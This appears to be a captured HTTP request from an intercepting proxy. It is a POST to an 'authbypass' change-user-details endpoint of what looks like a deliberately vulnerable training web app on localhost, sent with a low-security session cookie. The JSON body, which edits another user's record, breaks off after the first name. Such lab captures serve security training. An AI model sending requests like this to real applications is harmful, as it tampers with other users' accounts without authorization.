 Request
Pretty Raw Hex
1 POST /vulnerabilities/authbypass/change_user_details.php HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 48
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:42001
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:42001/vulnerabilities/authbypass/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: security=low; PHPSESSID=8565f454cf483adf137f95fbb6ba3f9d
18 Connection: keep-alive
19
20 {
"id":2,
"first_name":"Gordon",